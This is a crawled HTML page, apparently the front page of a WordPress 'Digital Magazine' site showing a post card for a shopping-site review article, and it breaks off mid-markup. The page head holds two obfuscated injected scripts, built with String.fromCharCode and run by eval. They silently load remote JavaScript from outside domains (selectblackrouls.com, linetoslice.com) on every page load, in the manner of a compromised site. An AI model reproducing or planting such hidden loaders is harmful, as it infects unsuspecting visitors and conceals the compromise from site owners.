

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haniem.com/wp-content/themes/picostrap5/js/bootstrap.bundle.min.js'%20async='async
body_size: 17131
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
  <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <!-- Required meta tags -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- wp_head begin -->
    <link rel="alternate" href="https://haniem.com/" hreflang="en" />
<link rel="alternate" href="https://haniem.com/es/home/" hreflang="es" />
<link rel="alternate" href="https://haniem.com/de/home/" hreflang="de" />
<link rel="alternate" href="https://haniem.com/fr/home/" hreflang="fr" />
<link rel="alternate" href="https://haniem.com/it/home/" hreflang="it" />
<link rel="alternate" href="https://haniem.com/ro/home/" hreflang="ro" />
<link rel="alternate" href="https://haniem.com/lt/home/" hreflang="lt" />
<link rel="alternate" href="https://haniem.com/hu/home/" hreflang="hu" />
<link rel="alternate" href="https://haniem.com/hr/home/" hreflang="hr" />
<link rel="alternate" href="https://haniem.com/sl/home/" hreflang="sl" />
<link rel="alternate" href="https://haniem.com/bg/home/" hreflang="bg" />
<link rel="alternate" href="https://haniem.com/cs/home/" hreflang="cs" />
<link rel="alternate" href="https://haniem.com/pt/home/" hreflang="pt" />
<link rel="alternate" href="https://haniem.com/pl/home/" hreflang="pl" />
<title>Haniem &bull; Digital Magazine</title>
<meta name="description" content="Digital Magazine"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://haniem.com" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Haniem &bull; Digital Magazine" />
<meta property="og:description" content="Digital Magazine" />
<meta property="og:url" content="https://haniem.com" />
<meta property="og:site_name" content="Haniem" />
<meta property="og:updated_time" content="2025-01-03T20:25:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Haniem &bull; Digital Magazine" />
<meta name="twitter:description" content="Digital Magazine" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://haniem.com/#organization","name":"Haniem"},{"@type":"WebSite","@id":"https://haniem.com/#website","url":"https://haniem.com","name":"Haniem","publisher":{"@id":"https://haniem.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://haniem.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://haniem.com#webpage","url":"https://haniem.com","name":"Haniem &bull; Digital Magazine","datePublished":"2023-07-24T22:32:00+00:00","dateModified":"2025-01-03T20:25:03+00:00","about":{"@id":"https://haniem.com/#organization"},"isPartOf":{"@id":"https://haniem.com/#website"},"inLanguage":"en-US"}]}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='picostrap-styles-css' href='https://haniem.com/wp-content/themes/haniem/css-output/bundle.css?ver=830' media='all' />
 <!--noindex-->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  _paq.push(['enableHeartBeatTimer']);
  (function() {
    var u="//track.haniem.com/analytics/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//track.haniem.com/analytics/matomo.php?idsite=3&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!--/noindex--><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://haniem.com/wp-content/uploads/2023/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://haniem.com/wp-content/uploads/2023/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haniem.com/wp-content/uploads/2023/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://haniem.com/wp-content/uploads/2023/07/cropped-icon-270x270.png" />
    <!-- wp_head end -->
  </head>
  <body class="home wp-singular page-template page-template-page-templates page-template-empty page-template-page-templatesempty-php page page-id-321 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-haniem" >
      
    
    


<header id='lc-header'>
<div class="ps-4 pe-4 bg-white">
	<nav class="navbar navbar-expand-lg navbar-light py-4">
		<div class="container-fluid"><a class="navbar-brand" href="https://haniem.com/">
				<img class="img-fluid wp-image-17 w-50" src="https://haniem.com/wp-content/uploads/2023/07/logo-300x149.png" alt="Haiem" srcset="https://haniem.com/wp-content/uploads/2023/07/logo-300x149.png 300w, https://haniem.com/wp-content/uploads/2023/07/logo.png 430w" sizes="(max-width: 300px) 100vw, 300px" width="" height="">
			</a>
			<div class="navbar" id="nav_lc">
				<ul class="navbar-nav my-3 my-lg-0 ms-lg-3 me-auto">
					<li class="nav-item me-4"><a class="nav-link" href="https://haniem.com/about/">About us</a></li>
				</ul>
			</div>
		</div>
	</nav>
</div>
</header>



<main id='theme-main'><section>
	<div class="container-fluid">
		<div lc-helper="posts-loop" class="live-shortcode"><div class='row '> <div class='col-md-6 col-lg-3 mb-3 mb-md-4'><article role="article" id="post-19" class="card shadow"><a href="https://haniem.com/jonatic-com-reviews/"><img decoding="async" alt="" class="card-img-top" src="" /></a><div class='card-body'><header><h2> <a href="https://haniem.com/jonatic-com-reviews/">Jonatic Com Reviews (Dec 2022) Is This A Scam Website?</a> </h2><em> <span class="text-muted author">by Nora Bautista,</span> <time class="text-muted">December 13, 2022</time></em>  </header><p>Are you looking for something that offers the finest quality of beauty collections, fitness collection, and home and décor items? Look no further than Jonatic Com! With an impressive selection of top brands. In this article, we will evaluate the Jonatic Com Reviews to see&hellip;</p>  </div><div class="card-footer">  <footer class="text-muted"><div class="category"><i class="fa fa-folder-open"></i>&nbsp;Category: <a href="https://haniem.com/news/" rel="category tag">News</a></div><div class="comments"><i class="fa fa-comment"></i>&nbsp;Comments: 196</div></footer></div></article></div><div 